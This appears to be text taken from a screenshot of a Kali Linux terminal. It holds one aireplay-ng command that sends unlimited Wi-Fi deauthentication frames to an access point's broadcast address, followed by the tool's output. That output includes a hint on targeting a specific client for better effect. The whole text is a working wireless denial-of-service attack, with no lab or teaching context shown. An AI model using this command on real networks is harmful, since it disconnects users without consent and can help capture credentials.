 kali@kali:~$ sudo aireplay-ng --deauth 0 -a 42:5F:9A:87:81:F5 wlan0mon
[sudo] password for kali:
14:55:48  Waiting for beacon frame (BSSID: 42:5F:9A:87:81:F5) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:55:48  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:48  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:49  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:49  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:50  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:50  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:51  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:51  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:51  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]
14:55:52  Sending DeAuth (code 7) to broadcast -- BSSID: [42:5F:9A:87:81:F5]